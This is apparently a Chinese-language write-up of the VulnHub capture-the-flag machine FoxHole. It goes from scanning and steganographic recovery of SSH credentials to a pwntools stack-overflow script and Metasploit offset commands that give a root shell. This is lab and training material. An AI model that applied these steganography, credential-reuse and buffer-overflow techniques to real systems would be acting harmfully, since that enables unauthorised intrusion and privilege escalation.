VulnHub靶场之FoxHole: 1.0.1



扫描IP以及端口:



访问web页面,扫描一下目录:



有个phpmyadmin,去看看,只是一张图片,,我透:

继续看看robots.txt,得到一个secret.html,访问,看不懂:



发现还有个admin.html,查看一下,得到提示:

Maybe take a nice *deep* look at that one purple fox picture? I dunno.

查看一下images,一堆图片,,,发现有三张紫狐的图片:

图片隐写么,,与渗透有什么关系,,,下载下来:



binwalk一下,好像没发现什么东西:



利用工具steghide查看一下,密码为空,得到一条信息:

cat一下:

得到一个用户名密码:



root@kali:/home/kali/Downloads# cat msg.txt

WTB1M3NjYXAzZFRoM0YweEgwbGUhClVzZXJuYW1lIGlzIGZveCA7Mw==

root@kali:/home/kali/Downloads# base64 -d msg.txt

Y0u3scap3dTh3F0xH0le!

Username is fox ;3

root@kali:/home/kali/Downloads#



怀疑是ssh的,尝试登陆,登陆成功:

奇奇怪怪的,为什么id会出现这么多的东西,,,,



不管了,先试试sudo -l,提示要输入密码,尝试fox的密码,不行,,,:



奇怪的文件,执行一下:

说啥各一个很长的理由才会给密码,,,这怎么搞???

看这样子很像溢出啥的啊,完了,,,

先留着吧,,,,,



问题解决了,一个简单的栈溢出,,,本地py脚本:

from pwn import *

sh = process('./GiveMeRootPlz')

payload = 'a' * 516 + "\xad\x62\x55\x56"

print(payload)

sh.sendline(payload)

sh.interactive()

本地可以得到root权限:



msf生成600位随机字符

/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600

将生成的随机字符输入到程序:

计算偏移:

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q Ar2A

得到516,偏移到secret函数去,执行/bin/bash



ssh到靶机获取权限(516不行,,,也不知道为啥,换成515即可):

得到flag: